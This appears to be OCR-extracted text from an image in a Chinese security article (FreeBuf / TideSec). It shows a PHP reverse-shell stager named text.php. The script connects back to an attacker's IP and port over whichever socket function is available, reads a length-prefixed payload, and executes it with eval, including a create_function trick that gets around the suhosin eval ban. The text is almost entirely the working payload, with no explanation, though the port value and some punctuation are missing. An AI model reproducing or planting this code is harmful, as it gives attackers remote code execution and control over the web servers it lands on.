 text.php
/*<?php /**/ error_reporting(0); $ip = ' '; $port = ; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port);
$s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s =
$f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res)
{ die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case
'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen",
$len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type
if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
FREEBUF
TideSec安全团队